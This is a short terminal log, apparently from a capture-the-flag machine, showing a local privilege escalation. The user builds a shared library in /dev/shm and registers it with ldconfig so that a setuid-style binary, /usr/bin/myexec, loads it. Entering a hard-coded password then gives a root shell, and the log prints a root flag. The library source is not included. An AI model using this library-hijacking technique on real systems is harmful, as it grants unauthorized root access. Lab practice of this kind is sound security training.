 genevieve@dab:/dev/shm$ nano libseclogin.c
genevieve@dab:/dev/shm$ gcc -shared -o libseclogin.so -fPIC libseclogin.c
genevieve@dab:/dev/shm$ ldconfig -l /dev/shm/libseclogin.so
genevieve@dab:/dev/shm$ ldconfig -l /dev/shm
/sbin/ldconfig.real: Ignored file /dev/shm since it is not a regular file.
genevieve@dab:/dev/shm$ export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/dev/shm
genevieve@dab:/dev/shm$ ldconfig -l /dev/shm/libseclogin.so
genevieve@dab:/dev/shm$ ldconfig -l /dev/shm/
/sbin/ldconfig.real: Ignored file /dev/shm/ since it is not a regular file.
genevieve@dab:/dev/shm$ ldconfig -l /dev/shm
/sbin/ldconfig.real: Ignored file /dev/shm since it is not a regular file.
genevieve@dab:/dev/shm$ locate myexec
/usr/bin/myexec
genevieve@dab:/dev/shm$ /usr/bin/myexec
Enter password: s3cur3l0g1n
Password is correct
seclogin() called
TODO: Placeholder for now, function not implemented yet
genevieve@dab:/dev/shm$ ldconfig /dev/shm
genevieve@dab:/dev/shm$ /usr/bin/myexec
Enter password: s3cur3l0g1n
Password is correct
sh-4.3# cat /root/root.txt
45cd53a83bf364456386816e35e6a98e
sh-4.3#